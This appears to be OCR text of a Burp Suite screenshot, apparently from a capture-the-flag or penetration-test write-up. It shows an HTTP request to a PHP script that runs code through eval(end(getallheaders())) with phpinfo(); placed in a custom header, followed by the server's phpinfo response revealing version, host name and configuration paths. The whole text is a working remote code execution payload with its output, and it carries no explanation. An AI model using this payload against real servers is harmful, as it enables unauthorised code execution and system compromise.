 Request
Raw Params Headers Hex
GET /skyskysky.php?code=eval(end(getallheaders())); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw Headers Hex HTML Render
PHP Version 7.0.33-0ubuntu
System Linux iZuf65j5vxa6iw2u28jd8wZ 4.4.0-93-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache
/etc/php/7.0/apache2/conf.d/20-calenda
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /
/etc/php/7.0/apache2/conf.d/20-iconv.in
/etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-posix.in
/etc/php/7.0/apache2/conf.d/20-shmop.
/etc/php/7.0/apache2/conf.d/20-sysvms
/etc/php/7.0/apache2/conf.d/20-sysvshr
PHP API 20151012
PHP Extension 20151012